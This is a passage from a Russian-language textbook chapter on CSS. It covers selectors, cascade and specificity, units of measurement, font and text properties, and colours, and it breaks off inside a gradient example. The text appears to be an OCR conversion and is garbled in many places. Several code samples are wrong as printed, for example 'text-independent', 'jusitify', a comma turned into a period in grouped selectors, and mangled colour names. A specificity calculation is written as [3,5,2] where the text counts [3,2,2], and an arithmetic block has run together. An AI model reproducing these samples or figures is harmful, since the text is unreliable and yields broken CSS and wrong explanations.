Повторное использование идентификаторов. Идентификаторы могут использоваться в документе только один раз, поэтому только первое найденное появление идентификатора приведет к применению нового значения того или иного свойства, заданного правилом CSS. Но в CSS можно непосредственно ссылаться на любые идентификаторы, имеющие одинаковые имена, если они появляются в элементах разного типа:

```
<div id='myid'>Привет</div> <span id='myid'>Привет</span>
```
Поскольку идентификаторы обычно применяются только к уникальным элементам, следующее правило будет задавать подчеркивание только первому появлению mvid:

```
#myid { text-decoration:underline; }
```
Но можно добиться того, чтобы правило в CSS применялось к обоим появлениям данного идентификатора:

```
span#myid { text-decoration:underline; }
div#myid { text-decoration:underline; }
```
Или в сокращенной записи (см. далее раздел «Групповая селекция»):

```
span#myid.div#myid { text-decoration:underline; }
```


Я не рекомендую использовать такую форму селекции, поскольку любой код JavaScript, который также должен обращаться к данным элементам, не сможет с этим справиться, так как широко применяемая функция getElementById вернет только первое появление элемента с таким идентификатором. Для ссылки на любые другие экземпляры программе придется перебрать весь список элементов в документе, что является куда более сложной задачей. Лучше всегда выбирать для идентификаторов только уникальные имена.

## Селектор класса

Когда на странице имеются элементы, для которых нужно применить один и тот же стиль, всем этим элементам можно задать одно и то же имя класса (например:

 $\epsilon$ span class='myclass'>), а затем создать единое правило для одновременного изменения всех этих элементов, как в следующем правиле. Оно создает смещение левого края на 10 пикселов для всех элементов, которые используют данный класс.

```
.myclass { margin-left:10px; }
```
В современных браузерах могут быть HTML-элементы, использующие более одного класса, если имена классов разделить пробелами, например: <span class='class1 class2 class3'>. Но следует запомнить, что некоторые очень старые браузеры допускают применение в аргументе class только одного имени.

Вы можете сузить область действия класса, указав тип элементов, к которым должно применяться правило. Например, следующее правило применяет настройки только к абзацам, использующим класс main:

```
p.main { text-indent:30px; }
```
В данном примере только те абзацы, которые используют класс main (как этот: <p class="main">), получат новое значение свойства. На любые другие типы элементов, которые могут применять этот класс (такие как <div class="main">), это правило распространяться не будет.

#### Селектор атрибутов

Многие HTML-теги поддерживают атрибуты, и использование селектора данного типа может избавить вас от применения идентификаторов и классов для ссылок на элементы, задаваемые этими тегами. Например, можно непосредственно сослаться на атрибуты следующим образом, установив для всех элементов, задействующих атрибут type="submit", ширину, равную 100 пикселам:

```
[type="submit"] { width:100px; }
```
Если нужно ограничить область действия селектора до, к примеру, элементов ввода, принадлежащих форме и имеющих это значение атрибута типа, можно вместо предыдущего воспользоваться следующим правилом:

```
form input[type="submit"] { width:100px; }
```


Селекторы атрибутов также работают применительно к идентификаторам и классам, например, селектор [class~="classname"] работает точно так же, как и .classname (за исключением того, что у последнего из них более высокий уровень приоритета). Точно таким же образом селектор [id="idname"] может использоваться вместо селектора идентификатора #idname. Селекторы классов и идентификаторов, предваряемые символами решетки (#) и точки (.), могут рассматриваться в качестве краткой формы селекторов атрибутов, имеющей при этом более высокий уровень приоритета. Оператор ~= определяет соответствие атрибуту, даже если он входит в группу атрибутов, разделенных запятыми.

## Универсальный селектор

Групповой символ \*, или универсальный селектор, соответствует любому элементу, поэтому следующее правило приведет к полному беспорядку в документе, установив зеленое обрамление для всех его элементов:

```
* { border:1px solid green: }
```
Скорее всего, универсальный селектор будет использоваться не сам по себе, а как часть какого-нибудь составного правила, где он будет весьма эффективен. Например, следующее правило будет применять тот же самый стиль, что предыдущее, но только ко всем абзацам, которые являются подчиненными для того элемента, у которого имеется идентификатор со значением boxout, и только в том случае, если они не являются непосредственными дочерними элементами:

#boxout \* p {border:1px solid green; }

Разберемся в том, что здесь происходит. Первым селектором, следующим за #boxout, является символ звездочки (\*), стало быть он ссылается на любой элемент внутри объекта boxout. Затем следующий селектор р сужает фокус селекции, направляя его только на абзацы (что и определяется символом р), являющиеся подчиненными элементами, возвращаемыми селектором \*. Поэтому данное CSS-правило приводит к выполнению следующих действий (в которых для ссылки на одни и те же вещи я использую взаимозаменяемые понятия «объект» и «элемент»).

- 1. Поиск объекта с идентификатором, имеющим значение boxout.
- 2. Поиск всех подчиненных элементов объекта, возвращенного при выполнении лействия 1.
- 3. Поиск всех подчиненных р-элементов тех объектов, которые были возвращены при выполнении действия 2, и, поскольку это последний селектор в группе, поиск также всех подчиненных р-элементов, подчиняющихся этим подчиненным элементам (и т. д.) того объекта, который был возвращен при выполнении действия 2.
- 4. Применение стилей, заданных внутри символов  $\{u\}$ , к объектам, возвращенным при выполнении действия 3.

В результате зеленое обрамление применяется только к абзацам, являющимся внучатыми (или правнучатыми и т. д.) элементами основного элемента.

## Групповая селекция

При использовании CSS имеется возможность одновременного применения правила более чем к одному элементу, классу или любому другому типу селектора путем разделения селекторов запятыми. Например, следующее правило поместит пунктирную оранжевую линию под всеми абзацами, элементом с идентификатором idname и всеми элементами, использующими класс со значением classname:

p. #idname, .classname { border-bottom:1px dotted orange; }

На рис. 19.3 продемонстрирован результат применения разных селекторов, а рядом показаны применяемые к ним правила.



**Рис. 19.3.** Фрагменты кода HTML и применяемые в отношении этих фрагментов правила CSS

# **Каскадность CSS**

Одной из основополагающих особенностей свойств CSS является их каскадность, благодаря которой они и называются каскадными таблицами стилей (Cascading Style Sheets). Но что это означает?

Каскадирование — это метод, используемый для решения потенциальных конфликтов между различными типами стилей, поддерживаемых браузером, и применения их в порядке приоритетности в зависимости от создателя стилей, от метода, который использован для создания стиля и от типов выбранных свойств.

## **Создатель таблиц стилей**

Все современные браузеры поддерживают три основных типа таблиц стилей. В порядке приоритетности сверху вниз они располагаются следующим образом.

- 1. Созданные автором документа.
- 2. Созданные пользователем.
- 3. Созданные браузером.

Эти три набора таблиц стилей обрабатываются в обратном порядке. Сначала к документу применяются исходные настройки браузера. Без них веб-страницы, не использующие таблицы стилей, выглядели бы ужасно. Они включают внешний вид, размер и цвет шрифта, интервалы между элементами, обрамления и отступы в таблицах и все остальные разумные стандарты, ожидаемые пользователем.

Затем, если пользователь создал какие-нибудь стили, которые предпочитает применять в качестве стандартных, эти стили заменяют исходные стили браузера, с которыми они могут конфликтовать.

И наконец, применяются любые стили, созданные автором текущего документа, заменяя любые стили, либо созданные в качестве исходных стилей браузера, либо созданные пользователем.

### **Методы создания таблиц стилей**

Таблицы стилей могут создаваться с помощью трех различных методов. Если расположить их в порядке приоритетности сверху вниз, получится следующий список.

- 1. Внедренные стили.
- 2. Встроенная таблица стилей.
- 3. Внешняя таблица стилей.

Эти методы создания таблиц стилей также применяются в порядке, обратном порядку их приоритетности. Поэтому сначала обрабатываются все внешние таблицы стилей и к документу применяются их стили.

Затем обрабатываются любые встроенные стили (которые находятся внутри тегов <style>...</style>). Все, что конфликтует с внешними правилами, получает приоритет и заменяет эти правила.

И наконец, наивысший приоритет получают любые стили, применяемые непосредственно к элементу в качестве внедренного стиля (такие как <div style="...">...</div>), которые заменяют все предыдущие заданные свойства.

## **Селекторы таблиц стилей**

Существует три разных способа выбора стилизуемых элементов. В порядке убывания приоритетности их список имеет такой вид.

- Обращение по индивидуальному идентификатору или селектор атрибутов.
- Обращение в группах по классу.
- Обращение по тегам элементов.

Селекторы обрабатываются согласно количеству и типам элементов, подпадающих под правило, которое несколько отличается от предыдущих двух правил разрешения конфликтов. Причина состоит в том, что правила не должны сразу применяться только к одному типу селектора и могут иметь отношение к разным селекторам.

Таким образом, метод, необходимый для определения уровня приоритета правил, может содержать любую комбинацию селекторов. Это делается вычислением специфики каждого правила путем выстраивания их в порядке убывания области действия.

## **Вычисление специфики**

Специфика правила вычисляется путем создания трехкомпонентных чисел на основе типов селекторов в показанном выше списке. Эти составные числа сначала

выглядят как [0,0,0]. При обработке правила каждый селектор, который ссылается на идентификатор, увеличивает первое число на единицу, и составное число приобретает вид [1,0,0].

Посмотрим на следующее правило. У него имеется семь ссылок, три из кото $p_{\text{BIX}} - ID$ -ссылки (#heading, #main и #menu), поэтому составное число приобретает вил [3.0.0]:

```
#heading #main #menu .text .quote p span {
  // Здесь размешаются правила:
```
Количество классов в селекторе помещается во второй части составного числа. В данном примере два класса (. text и . quote), поэтому составное число приобретает вид [3.2.0].

И наконец, вычисляется количество селекторов, ссылающихся на теги элементов, и результат помещается в последнюю часть составного числа. В нашем примере таких селекторов два (р и span), поэтому составное число приобретает следующий окончательный вид: [3,5,2], чего вполне достаточно для сравнения специфики этого правила с другими спецификами, например со следующей:

```
#heading #main .text .guote .news p span {
  // Здесь размещаются правила;
<sup>}</sup>
```
Хотя здесь также имеются семь элементов ссылок, теперь ссылок на идентификаторы всего две, а на классы — три, и составное число получается вида [2,3,2]. Поскольку 322 больше 232, первый пример имеет приоритет над вторым.

Когда в составном числе набирается девять или меньше селекторов каждого типа, его можно преобразовать непосредственно в десятичное число, в нашем случае это 352. Правила с меньшим числом, чем это, будут иметь меньший приоритет, а правила с более высоким числом будут иметь больший приоритет. Когда у двух правил будет одно и то же значение, выиграет последнее из применявшихся.

#### Использование другой системы счисления

Когда в составном числе набирается более девяти типов селекторов, нужно переходить на более старшую систему счисления. Например, составное число [11, 7, 19] не подлежит преобразованию в десятичное простым объединением трех частей. Вместо этого его можно преобразовать в число с более высоким основанием системы счисления, например с основанием 20 (или выше, если будет больше 19 селекторов любого типа).

Для этого нужно умножить все три части и сложить результаты, как показано ниже, начиная с самого правого числа и переходя влево:

```
20 \times 19 = 38020 \times 20 \times 7 = 280020 \times 20 \times 20 \times 11 = 88000Всего в десятичном виде = 91180
```
Замените значения 20 слева значениями применяемого основания. Затем, когда все составные числа набора правил пройдут преобразование из этого основания

в десятичное, будет просто определить специфику, а стало быть, и уровень приоритета каждого.

К счастью, процессор CSS делает все это за вас, но понимание принципов данной работы поможет правильно создавать правила и разбираться в тех уровнях приоритета, которые у них будут.

#### Одни правила бывают равнее других

Когда два правила задания стилей или более имеют абсолютно одинаковый уровень приоритета, по умолчанию будет применяться последнее обработанное правило. Но вы можете придать правилу более высокий уровень приоритета по сравнению с другими равными ему правилами, используя объявление !important:

```
p \{ color: \#ff0000 ! important; \}
```
При этом все предыдущие равные настройки заменяются (даже те, в которых используется объявление !important) и любые равные правила, обрабатываемые позже, игнорируются. Например, второе из двух следующих правил в обычном случае имело бы приоритет, но из-за применения объявления !important в ранее заданном правиле второе игнорируется:

```
p \{ color: \#ff0000 ! important; \}
```

```
p \{ color: #ffff00 \}
```


Пользовательские таблицы стилей могут создаваться для определения исходных стилей браузера, и в них может применяться объявление !important. В этом случае пользовательская настройка стиля будет иметь преимущество над аналогичными свойствами, указанными на текущей веб-странице. Но на очень старых браузерах, использующих CSS1, эта особенность не поддерживается.

#### Разница между элементами Div и Span

Оба элемента <div> и <span> относятся к контейнерам, но некоторые качества у них отличаются. По умолчанию <div>-элемент имеет бесконечную ширину (как минимум до края окна браузера), которую можно увидеть, если применить к контейнеру единичное обрамление:

```
<div style="border:1px solid green;">Привет</div>
```
A <span>-элемент не шире того текста, который в нем содержится. Поэтому следующий код HTML создаст обрамление только вокруг слова Привет и оно не будет расширяться до правого края браузерного экрана:

```
<span style="border:1px solid green;">Привет</span>
```
Кроме того, <span>-элемент сопровождает текст или другие объекты и при их переносе на следующие строки, поэтому может иметь довольно сложное обрамление. Так, в примере 19.2 код CSS использован для создания желтого фона для всех <div>-элементов, для создания голубого фона для всех <span>-элементов и для добавления обрамления и к тем и к другим, перед тем как создать несколько примеров <span>- и <div>-блоков.

```
Пример 19.2. Пример контейнеров <div> и <span>
<!DOCTYPE html>
<h+m1> <head>
     <title>Пример div и span</title>
       <style>
         div, span { border:1px solid black; }
         div { background-color:yellow; }
        span { background-color:cyan; }
     </style>
   </head>
  <hody> <div>Этот текст находится внутри тега div</div>
     А этот нет. <div>А этот снова внутри тега div.</div><br>
     <span> Этот текст находится внутри тега span.</span>
     А этот нет. <span> А этот снова внутри тега span.</span><br><br>
     <div>Это более объемный текст в теге div, который переносится
     на следующую строку браузера </div><br>
     <span> Это более объемный текст в теге span, который переносится
     на следующую строку браузера </span>
   </body>
\langle/html\rangle
```
Как выполнение кода этого примера выглядит в окне браузера, показано на рис. 19.4. Хотя все изображается в серых тонах, на рисунке четко показано, как <div>-элементы расширяются до правого края окна браузера и заставляют следующее за ними содержимое появляться с начала первой доступной позиции ниже себя.



**Рис. 19.4.** Разнообразные элементы, имеющие разную ширину

#### Измерения

На рисунке также видно, как ведут себя <span>-элементы, занимая только то пространство, которое требуется для размещения их содержимого, не заставляя при этом последующее содержимое страницы появляться под ними.

Например, в двух самых нижних примерах, показанных на рисунке, можно увидеть, что, когда <div>-элементы при достижении края экрана переносятся на новую строку, они сохраняют прямоугольную форму, в то время как <span>-элементы просто следуют за потоком содержащегося в них текста (или другого содержимого).



Поскольку <div>-теги могут создавать только прямоугольные контейнеры, они лучше подходят для содержания таких объектов, как изображения, блоки, цитаты и т. д., а контейнеры, создаваемые <span>-тегами, больше подходят для текста или других атрибутов, которые размещаются один за другим на одной линии и должны располагаться слева направо (или в некоторых языках справа налево).

## **Измерения**

CSS поддерживает впечатляющий диапазон различных единиц измерения, позволяя очень точно выкраивать веб-страницы для конкретных значений или относительных размеров. Я обычно пользуюсь следующими единицами измерений (и считаю, что вам они также будут наиболее полезны): пикселами, пунктами, эмами и процентами. Рассмотрим подробнее эти, а также другие единицы измерения.

 $\bigcirc$  Пиксел (pixel) — его размер варьируется в соответствии с размерами и глубиной пиксела на пользовательском мониторе. Один пиксел равен ширине и высоте отдельной точки на экране, поэтому данную единицу измерения лучше всего использовать для мониторов. Например:

```
.classname { margin:5px; }
```
 $\circ$  Пункт (point) — равен по размеру 1/72 дюйма. Эта единица измерения пришла из полиграфии и лучше всего подходит для той среды, но также широко используется и для мониторов. Например:

```
.classname { font-size: 14pt; }
```
 $\bigcirc$  Дюйм (inch) – равен 72 пунктам и также относится к типу единиц измерения, наиболее приспособленных для организации вывода на печать. Например:

```
.classname { width:3in; }
```
 $\circ$  *Сантиметр (centimeter)* — еще одна единица измерения, которая наиболее пригодна для организации вывода на печать. Один сантиметр немного превышает по размеру 28 пунктов. Например:

```
.classname { height:2cm; }
```
О *Миллиметр (millimeter)* — это 1/10 сантиметра (или почти 3 пункта). Миллиметры являются еще одной единицей измерения, наиболее подходящей для организации вывода на печать. Например:

```
.classname { font-size:5mm; }
```
 *Пика (pica)* — еще одна типографская единица измерения, равная 12 пунктам. Например:

.classname { font-size:1pc; }

 *Эм (em)* — равен текущему размеру шрифта (ширине латинской буквы m). Это одна из наиболее полезных единиц измерения для CSS, поскольку используется для описания относительных размеров. Например:

```
 .classname { font-size:2em; }
```
 *Экс (ex)* — также относится к текущему размеру шрифта. Он равен высоте буквы x нижнего регистра. Это менее популярная единица измерения, которая чаще всего используется в качестве хорошего приблизительного значения, помогающего установить ширину прямоугольного блока, который будет содержать некий текст. Например:

```
 .classname { width:20ex; }
```
 *Процент (percent)* — эта единица сродни эму (em) и ровно в 100 раз больше (применительно к шрифту). Если 1 em эквивалентен текущему размеру шрифта, в процентах тот же размер выражается цифрой 100. Когда эта единица не относится к шрифту, она относится к размеру того контейнера, к которому применяется данное свойство. Например:

```
 .classname { height:120%; }
```
На рис. 19.5 каждый из этих типов измерений показан по очереди применительно к отображаемому тексту почти одинаковых размеров.



**Рис. 19.5.** Различные измерения, приводящие примерно к одинаковому результату

# Шрифты и оформление

С помощью CSS можно настроить четыре основных свойства шрифта: семей- $\text{ctbo} - \text{family}, \text{ctm1} - \text{style}, \text{passm0} - \text{size}$  и насыщенность — weight. Пользуясь этими свойствами, можно точно настроить способ отображения текста на ваших веб-страницах и (или) вывода его на печать.

# font-family

Это свойство назначает используемый шрифт. Оно также поддерживает перечисление множества шрифтов в порядке предпочтения слева направо, чтобы стилевое оформление при отсутствии у пользователя установленного предпочитаемого шрифта постепенно снижалось в сторону менее предпочитаемых шрифтов. Например, для установки шрифта по умолчанию для абзацев можно воспользоваться следующим CSS-правилом:

p { font-family: Verdana, Arial, Helvetica, sans-serif; }

Если название шрифта состоит из двух и более слов, его нужно заключить в кавычки:

p { font-family: "Times New Roman", Georgia, serif; }



Для использования на веб-страницах больше всего подходит такое семейство шрифтов, как Arial, Helvetica, Times New Roman, Times, Courier New и Courier, поскольку все эти шрифты доступны практически во всех браузерах и операционных системах. Шрифты Verdana, Georgia, Comic Sans MS, Trebuchet MS, Arial Black и Impact можно смело применять на Mac и PC, но они могут быть не установлены в других операционных системах, таких как Linux. Другими распространенными, но менее надежными шрифтами являются Palatino, Garamond, Bookman и Avant Garde. Если используется один из менее надежных шрифтов, нужно убедиться что в ваших настройках CSS предложены один или несколько менее предпочтительных шрифтов, чтобы веб-страницы в отсутствие в браузерах предпочитаемых вами шрифтов шли в их использовании по нисходящей.

На рис. 19.6 показано применение этих двух наборов CSS-правил.



## **font-style**

С помощью этого свойства можно выбрать вывод шрифта в обычном — normal, курсивном — italic или наклонном — oblique виде. Следующие правила создают три  $K$ ласса (normal, italic и oblique), которые могут применяться к элементам для создания соответствующих эффектов:

```
.normal { font-style:normal; }
.italic { font-style:italic; }
.oblique { font-style:oblique; }
```
## **font-size**

В предыдущем разделе, касающемся единиц измерения, было рассмотрено множество способов изменения размера шрифта, но все они сводятся к двум основным типам: фиксированным и относительным. Фиксированная настройка похожа на следующее правило, которым для абзацев устанавливается размер шрифта, равный 14 пунктам:

```
p { font-size:14pt; }
```
В качестве альтернативы можно предпочесть работу с текущим размером шрифта по умолчанию, используя его для стилевого решения таких видов текста, как заголовки. В следующих правилах определены относительные размеры некоторых заголовков, где тег <h4> начинает с прибавки 20 % к размеру по умолчанию и каждое возрастание размера задается больше предыдущего на 40 %:

```
h1 { font-size:240%; }
h2 { font-size:200%; }
h3 { font-size:160%; }
h4 { font-size:120%; }
```
На рис. 19.7 показана подборка размеров шрифтов в действии.



**Рис. 19.7.** Настройка четырех размеров заголовков и размер абзаца, используемый по умолчанию

## font-weight

Используя это свойство, можно задать насыщенность или степень жирности шрифта. Оно поддерживает несколько значений, но в основном востребованы normal и bold:

```
.bold \{ font-weight:bold; \}
```
## Управление стилями текста

Независимо от используемого шрифта в способ вывода текста можно внести дополнительные изменения, меняя его оформление — decoration, разрядку — spacing и выравнивание - alignment. Но свойства текста и шрифта перекликаются в том смысле, что курсивный и полужирный текст можно получить, используя свойства font-style и font-weight, в то время как другой текст, например подчеркнутый, требует применения свойства text-decoration.

## Оформление

Используя свойство text-decoration, можно применить к тексту такие эффекты, как подчеркивание — underline, перечеркивание — line-through, верхнее подчеркивание — overline и мигание — blink. Следующее правило создает новый класс по имени over, который применяет верхнее подчеркивание к тексту (насыщенность линий, используемых для подчеркивания снизу и сверху и для перечеркивания, будет соответствовать насыщенности шрифта):

```
.over { text-decoration:overline; }
```
На рис. 19.8 можно увидеть подборку стилей, насыщенности и оформления шрифтов.



Рис. 19.8. Примеры доступных правил стилевых решений и оформления

## Разрядка

Существуют свойства, позволяющие изменить разрядку строк, слов и букв. Например, следующие правила настраивают разрядку строк для абзацев путем изменения свойства line-height, делая его на 25 % больше, устанавливают свойство word-spacing равным 30 пикселам и разрядку букв 3 пиксела:

```
p \left(line-height
               :125%:
  word-spacing :30px;
  letter-spacing:3px;
```
#### Выравнивание

В CSS доступны четыре типа выравнивания текста: по левому краю - left, по правому краю — right, по центру — center и по ширине содержимого — justify. В следующем правиле текст абзаца изначально настроен на полное выравнивание по ширине:

```
p \{ text-align:jusitify; }\}
```
#### Преобразование

Для преобразования текста доступны четыре свойства: отсутствие преобразования — none, преобразование первых букв слов в заглавные — capitalize, преобразование всех букв в заглавные - uppercase и преобразование всех букв в строчные lowercase. Следующее правило создает класс по имени upper, гарантирующий при его применении вывод всего текста в верхнем регистре:

```
.upper { text-transform:uppercase; }
```
## **Отступы**

С помощью свойства text-indent можно создать отступ первой строки блока текста на указанную величину. Следующее правило создает отступ первой строки каждого абзаца на 20 пикселов, но могут быть применены и другие единицы измерения или процентное увеличение:

```
p \{ text-independent:20px; \}
```
На рис. 19.9 к блоку текста было применено следующее правило:

```
line-height :150%:
p \{word-spacing :10px;letter-spacing:1px;
.justify \{ text\text{-}align\}:justify;
.uppercase { text-transform:uppercase; }
        { text-indent
                          :20px;.indent.
                                        ₹
```


Рис. 19.9. Примененные правила отступа, преобразования в верхний регистр и разрядки

# Цвета CSS

Цвета могут применяться к первому плану, а также к фону текста и объектов путем использования свойства цвета — color и фонового цвета — background-color (или путем предоставления единственного аргумента свойству фона — background). Указанный цвет может быть одним из именованных цветов (например, red или blue), цветом, составленным из трех шестнадцатеричных чисел RGB (например, #ff0000 или #0000ff), или цветом, составленным с использованием CSS-функции rqb.

Названия 16 стандартных цветов, определенных организацией по стандартам W3C (http://www.w3.org), следующие: аквамарин — аqua, черный — black, синий — blue, яркий пурпурно-красный, или фуксия, — fuchsia, серый — дгау, зеленый — дгееп, яркий светлозеленый — lime, красно-коричневый — maroon, темно-синий — navy, оливковый — olive, фиолетовый — purple, красный — red, серебристый — silver, зеленовато-голубой — teal, белый — white и желтый — yellow. Следующее правило использует одно из этих названий для установки фонового цвета для объекта с ID, имеющим значение object:

```
#object { background-color:silver; }
```
В показанном ниже правиле фоновый цвет текста во всех <div>-элементах установлен желтым (поскольку на мониторе шестнадцатеричные уровни ff красного плюс ff зеленого плюс 00 синего составляют желтый цвет):

```
div { color:#ffff00: }
```
Или, если не хочется работать с шестнадцатеричными числами, можно указать свои три цветовые составляющие с помощью функции гф, как в следующем правиле, которое изменяет фоновый цвет текущего документа на аквамарин:

```
body { background-color:rgb(0, 255, 255); }
```


Если вы не хотите работать в диапазоне 256 уровней для каждого основного цвета, можете вместо них в функции rgb использовать процентный показатель со значениями от 0 до 100 в диапазоне от самого низкого (0) количества до самого высокого (100) основного цвета, например: rgb(58%, 95%, 74%). Можно также для более тонкого управления цветом применять числа с плавающей точкой, например: rgb(23.4%, 67.6%, 15.5%).

#### **Сокращенные цветовые строки**

Есть также короткая форма строки шестнадцатеричных чисел, в которой для каждого цвета используется только первое число из каждой двухбайтовой пары. Например, вместо назначения цвета #fe4692 можно применять #f49, где опущены вторые шестнадцатеричные цифры из каждой пары, что равно цветовому значению #ff4499.

Получается почти такой же цвет. Подобную запись можно применить там, где точный цвет не нужен. Разница между строками из шести и из трех цифр в том, что первые поддерживают 16 млн различных цветов, а вторые — всего 4000.

Там, где используется такой цвет, как #883366, полным эквивалентом ему будет #836 (поскольку повторяющиеся цифры подразумеваются в сокращенной версии), и для создания одного и того же цвета можно применять любую строку.

#### **Градиенты**

Вместо использования сплошного цветового фона можно применить градиент, который будет автоматически переходить от выбранного исходного цвета к выбранному конечному цвету. Градиент лучше использовать в связке с простым цветовым правилом, чтобы браузеры, не поддерживающие градиенты, отображали хотя бы сплошной цвет.

В примере 19.3 задействуется правило отображения оранжевого градиента (или просто обычного оранжевого цвета в браузерах, не поддерживающих градиенты), как показано в средней части рис. 19.10.

```
Пример 19.3. Создание линейного градиента
```

```
<!DOCTYPE html>
<h+m1> <head>
     <title>Создание линейного градиента</title>
     <style>
       .orangegrad {
         background:orange;
         background:linear-gradient(top, #fb0, #f50);
         background:-moz-linear-gradient(top, #fb0, #f50);
